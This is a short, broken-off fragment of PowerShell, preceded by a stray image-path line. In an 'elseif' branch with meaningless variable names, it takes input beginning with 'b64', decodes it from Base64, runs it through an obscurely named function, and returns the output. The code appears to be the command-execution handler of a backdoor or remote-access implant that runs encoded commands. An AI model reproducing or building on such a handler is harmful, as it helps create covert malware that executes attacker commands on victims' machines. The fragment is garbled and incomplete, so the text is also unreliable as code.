 elseif($pzq.StartsWith('b64')){
$pzq=$pzq.replace('b64 ','')
try{
$pzq = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($pzq))
$bhg = Riny $pzq
$bhg = $bhg | Out-String
return $bhg
} catch {
return $_.Exception.Message